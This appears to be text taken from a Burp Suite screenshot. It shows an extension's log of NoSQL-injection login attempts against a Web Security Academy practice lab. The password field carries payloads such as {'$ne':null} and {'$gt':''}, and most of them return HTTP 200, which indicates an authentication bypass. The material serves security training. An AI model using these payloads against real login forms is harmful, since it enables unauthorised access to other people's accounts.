 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn NNN Logger Settings
# Method URL Query Body Status Code Length
39 POST https://0a3d00b804c9895482a78dc2006c00a7.web-security-academy.net/login {"username":"UsernameDemo","password":{"$ne":"invalidpassword"}} 200 3389
40 POST https://0a3d00b804c9895482a78dc2006c00a7.web-security-academy.net/login {"username":"UsernameDemo","password":{"$ne":null}} 200 3389
41 POST https://0a3d00b804c9895482a78dc2006c00a7.web-security-academy.net/login {"username":"UsernameDemo","password":{"$ne":"xd"}} 200 3389
42 POST https://0a3d00b804c9895482a78dc2006c00a7.web-security-academy.net/login {"username":"UsernameDemo","password":{"$gt":undefined}} 400 136
43 POST https://0a3d00b804c9895482a78dc2006c00a7.web-security-academy.net/login {"username":"UsernameDemo","password":{"$gt":""}} 200 3389
NNN Scan Information Request Response
[i] NNN is ready - Please start a test
[i] Password Authentication Test